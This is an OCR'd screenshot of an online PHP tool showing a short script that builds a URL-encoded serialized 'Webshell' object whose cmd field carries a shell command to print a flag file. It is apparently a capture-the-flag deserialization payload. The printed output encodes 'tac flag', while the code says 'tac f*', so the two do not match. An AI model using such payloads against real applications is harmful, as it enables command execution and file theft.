 菜鸟工具 WEB 在线工具 在线画图 SVG 在线工具 搜索引擎 人民币汇率 图片&颜色 菜鸟教程 更多频道
点击运行 PHP 在线工具 复制 清空 下载 选择文件 未选择任何文件
1 <?php
2 class Webshell {
3 public $cmd = 'tac f*';
4 }
5 $a = new Webshell();
6 echo urlencode(serialize($a));
7 ?>
O%3A8%3A%22Webshell%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A8%3A%22tac+flag%22%3B%7D